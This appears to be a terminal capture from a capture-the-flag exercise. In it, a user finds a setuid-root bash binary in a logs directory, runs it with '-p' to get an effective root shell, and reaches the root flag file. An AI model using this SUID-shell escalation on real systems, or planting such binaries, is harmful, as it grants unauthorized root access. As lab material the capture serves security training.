 claire-r@ctf:~/timeTracker-src/logs$ ls -l
total 1212
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 bash
-rw-r--r-- 1 root root     606 Nov 21 14:42 tt.log
claire-r@ctf:~/timeTracker-src/logs$ ./bash -p
bash-5.1# id
uid=1001(claire-r) gid=1001(claire-r) euid=0(root) egid=0(root) groups=0(root),1001
bash-5.1# cd /root
bash-5.1# whoami
root
bash-5.1# ls
root.txt  snap